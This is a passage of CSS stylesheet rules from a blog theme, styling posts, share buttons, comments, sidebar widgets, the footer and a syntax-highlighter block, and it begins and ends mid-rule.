font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 